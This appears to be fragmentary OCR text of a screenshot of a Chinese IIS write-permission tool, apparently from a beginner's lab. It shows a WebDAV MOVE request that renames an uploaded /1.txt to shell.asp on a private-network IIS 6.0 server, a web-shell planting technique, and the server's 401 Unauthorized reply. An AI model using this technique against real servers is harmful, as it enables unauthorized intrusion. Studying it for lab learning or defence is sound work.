 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 192.168.173.194 请求文件: /1.txt
GET
HEAD
DELETE
PUT
POST
COPY
MOVE
PROPFIND
TP/1.1
173.194
ttp://192.168.173.194/shell.asp
提交数据包
Date: Mon, 17 May 2021 07:48:13 GMT
Server: Microsoft-IIS/6.0
Location: http://192.168.173.194/shell.asp
Content-Type: text/xml
Transfer-Encoding: chunked
b7
<?xml version="1.0"?><a:multistatus
xmlns:a="DAV:"><a:response><a:href>http://192.168.173.194/1.txt</a:href><a:status>HT
TP/1.1 401 Unauthorized</a:status></a:response></a:multistatus>
0
安全初学者